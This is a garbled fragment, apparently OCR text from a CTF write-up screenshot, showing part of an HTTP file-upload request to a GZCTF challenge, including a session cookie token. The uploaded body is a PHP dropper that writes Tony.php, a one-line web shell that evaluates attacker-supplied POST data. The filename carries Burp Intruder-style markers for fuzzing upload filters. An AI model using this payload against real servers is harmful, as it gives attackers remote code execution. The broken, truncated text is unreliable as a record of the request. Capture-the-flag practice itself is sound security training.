 Accept-Language: zh-CN,zh;q=0.9
Cookie: GZCTF_Token=
CfDJ8Bog5K9bRcFHhdL8F2RzMy7iDS6UMMgzRjpU1EvY3L6CifNhhKX5YrdvJ0hXQSb_00e_I29PY
fE3H_I9fkW7zCglCG7OCa5y2B7bDLf1X2xlT-MV-cbI87k00W1y06OxDcn34P738NT571eEaacgOB
OVU5tT7S_iy4ATI80sIDJ-nhcJY4biWuikpNy5RTyCrsgSVaF7yvj4KVyvGR1Jwbylwy41nqcxgwW
aUj81u55EdHApA23yXZLirnR77Qc9UoLQEUURBZ8UqH9LePbFIovmQ-5E09MMQmdZdPYePWCZozZ0
kzO7oSHM_DQXSFi12VRwtuTNiPYHgHqrLZXjvkEwr2mXy214yr5X-VkacNzjy9MDRBYvzs2EYcwNW
Connection: keep-alive
------WebKitFormBoundaryf0b44Gvv6pKFNPP4
Content-Disposition: form-data; name="file"; filename="1.§§"
Content-Type: application/octet-stream
<?php fputs(fopen('Tony.php','w'),'<?php @eval($_POST["Tony"])?>');
------WebKitFormBoundaryf0b44Gvv6pKFNPP4--